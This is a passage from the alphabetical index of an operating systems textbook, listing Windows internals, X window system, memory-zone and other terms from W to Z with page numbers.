Windows page frame number database, 969–970
Windows page list, 977
Windows page replacement algorithm, 968–969
Windows page table, 967–969
Windows page-fault handling, 963–966
Windows pagefile, 958–960, 977
Windows pagefile reservation, 959
Windows pagefile-backed section, 960
Windows parse, 919
Windows patch, 1033
Windows patch binary, 1033
Windows patchguard, 1031
Windows physical memory management, 969–971
Windows plug-and-play manager, 980
Windows pointer authentication, 1030
Windows power management, 1000–1003
Windows power manager, 1000
Windows prefetch, 965
Windows prepaging, 965
Windows priority boost, 948
Windows priority floor, 948
Windows priority inversion, 948
Windows process environment block, 929
Windows process manager, 907
Windows processes, 929–955
Windows prochandle, 885
Windows protected process, 936, 1025
Windows pushlock, 940
Windows qos class, 949
Windows quality-of-service class, 949
Windows read-ahead, 979
Windows recovery environment, 914
Windows registry, 891–894
Windows reserved page, 958
Windows resilient file system, 989
Windows resource tracking, 977
Windows restricted token, 931
Windows return flow guard, 1029
Windows return-oriented programming, 1028
Windows safe-mode, 914
Windows sandbox, 1016
Windows scheduling, 944–950
Windows scheduling group, 950
Windows SDK, 882
Windows sectionhandle, 885
Windows secure kernel, 897

1155
Windows security, 1018–1035
Windows security descriptor, 1021
Windows security mitigation, 1025–1026
Windows security reference monitor, 908
Windows self-map, 941
Windows semaphore, 938
Windows server container, 1011, 1013
Windows server silo, 1012
Windows shadow stack, 1029
Windows shim, 943
Windows side-by-side library, 927
Windows silo, 1011
Windows socket, 937
Windows soft fault, 958, 964
Windows software development kit, 882
Windows standby list, 959
Windows standby mode, 1001
Windows storage pool, 980
Windows storage spaces, 980
Windows store eviction thread, 975
Windows store manager, 973
Windows structure, 894–929
Windows subsystem, 880, 883–884, 926–929
Windows superfetch, 966
Windows synchronization, 938–940
Windows system access control list, 1022
Windows system partition, 976
Windows system process, 934, 977
Windows system store, 975
Windows system structure, 894–929
Windows system thread, 977
Windows terminal server, 950
Windows thin provisioning, 981
Windows thread, 929–955, 933–934
Windows thread environment block, 930
Windows thread local storage, 930
Windows thread pool, 932–933
Windows thread scheduling, 944–950
Windows threads, 929–955
Windows thunk layer, 951
Windows translation lookaside buffer, 962
Windows turbo thunk, 951
Windows update, 1032
Windows user account control, 1024
Windows user shared data, 930
Windows user-mode driver framework, 985
Windows validdatalength, 978
Windows virtual address allocation, 958
Windows virtual address descriptor, 962
Windows virtual disk, 980

1156

INDEX

Windows virtual hard disk, 1014
Windows virtual pagefile, 974
Windows virtual trust level, 1017
Windows virtualization, 1003–1035
Windows virtualization-based security, 897
Windows Vista, 3, 876–877
Windows volume shadow copy, 981
Windows virtualization-based security, 1017–1018
Windows vulnerabilities, 1026–1027, 1026–1031
Windows working set in-swap, 965–966
Windows working set out-swap, 966
Windows workload isolation, 976
Windows wow64 abstraction layer, 951
Windows write-behind, 979
Windows XP, 3, 875–876
Windows xtacache, 952
Windows zeropage, 948
Windows zeropage thread, 972
Windows-on-Windows, 889
Wintel, 509
Wireless communication, power management, 427
Wirth, Niklaus, 1042
Wmb system call, 740
Wndproc, 412
WNF (see Windows Notification Facility)
WNS (see Windows Notification Service)
Worker thread, 100
Working directory, 43, 275, 767
Working set, 214
Working set in-swap, Windows, 965–966
Working set model, 215
Working set out-swap, Windows, 966
Working set page replacement algorithm, 214–218
Workload isolation, Windows, 976
World switch, 489
Worm, 607
Wormhole routing, 561
Worst fit memory management algorithm, 191
WOW (see Windows-on-Windows)
Wow64 abstraction layer, Windows, 951
Wozniak, Steve, 614
Wrapper, 110
Write system call, 54, 269, 593, 619, 746, 757,
758, 760, 772, 775, 782, 788, 793, 1048
Write Win32 call, 982
Write-behind, Windows, 979
Write-through cache, 317, 371
WSA (see Windows Subsystem for Android)
WSclock page replacement algorithm, 218–220
WSL (see Windows Subsystem for Linux)

X
X, 404–408
X client, 404
X Intrinsic, 404
X Resource, 406
X server, 404
X Widget, 405
X window system, 18, 404–408, 710, 715
X11, 18, 715
X64 emulation on arm64, 953–955
X86, 21, 33, 183, 243, 248, 695
virtualization, 509–511
XCHG
Xen, 481, 502
XFG (see Extended Flow Guard)
Xlib, 404
Xtacache, Windows, 952

Z
Z/VM, 69
Zero page, 745
Zeropage, Windows, 948
Zeropage thread, Windows, 972
Zombie, 616
Zombie state, 729
Zone dma, 748
Zone dma32, 749
Zone highmem, 749
Zone normal, 749
Zuse, Konrad, 8
Zygote, Android, 801–802, 808–809, 832–833